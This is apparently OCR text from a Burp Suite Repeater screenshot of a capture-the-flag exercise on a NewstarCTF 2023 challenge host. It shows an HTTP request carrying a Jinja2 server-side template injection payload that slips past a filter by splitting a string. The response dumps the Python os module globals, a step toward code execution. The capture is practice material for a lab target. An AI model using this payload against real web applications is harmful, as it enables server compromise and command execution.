 重放器
重放器
重放器
设置
1 ×
发送
取消
目标: http://aa1855a8-506a-4c5a-9d91-7127e53fb7ab.node5.buuoj.cn:81
HTTP/1
请求
美化 Raw Hex
\n
1 GET /secr3tofpop?name=
{%print(([].__class__.__base__.__subclasses__()[132]|attr("
__i""nit__")).__globals__)%} HTTP/1.1
2 Host:
aa1855a8-506a-4c5a-9d91-7127e53fb7ab.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 27 Mar 2024 06:36:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Cache-Control: no-cache
8 Content-Length: 44190
9
10
11 Welcome to NewstarCTF 2023 {&#39;__name__&#39;:
&#39;os&#39;, &#39;__doc__&#39;: &#34;OS routines for NT or
Posix depending on what system we&#39;re on.\n\nThis
exports:\n  - all functions from posix or nt, e.g. unlink,
stat, etc.\n  - os.path is either posixpath or ntpath\n  -
os.name is either &#39;posix&#39; or &#39;nt&#39;\n  -
os.curdir is a string representing the current directory
(always &#39;.&#39;)\n  - os.pardir is a string
representing the parent directory (always &#39;..&#39;)\n
- os.sep is the (or a most common) pathname separator
(&#39;/&#39; or &#39;\\\\&#39;)\n  - os.extsep is the
extension separator (always &#39;.&#39;)\n  - os.altsep is
the alternate pathname separator (None or &#39;/&#39;)\n  -
os.pathsep is the component separator used in $PATH etc\n
- os.linesep is the line separator in text files
(&#39;\\r&#39; or &#39;\\n&#39; or &#39;\\r\\n&#39;)\n  -
os.defpath is the default search path for executables\n  -
os.devnull is the file path of the null device
(&#39;/dev/null&#39;, etc.)\n\nPrograms that import and use
&#39;os&#39; stand a better chance of being\nportable
搜索
0高亮
Inspector
选择
87 (0x57)
选中文本
{%print class__.__base
__.__su s__()[132]|att
r("__i" ).__globals__
)%}
解码: URL编码
{%print(([].__class__.__base
__.__subclasses__()[132]|att
r("__i""nit__")).__globals__
)%}
取消
应用变更
请求 2
英
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 7
响应头 7
75%
0.0
K/s
0.1
K/s
完成
44,395字节 | 127 millis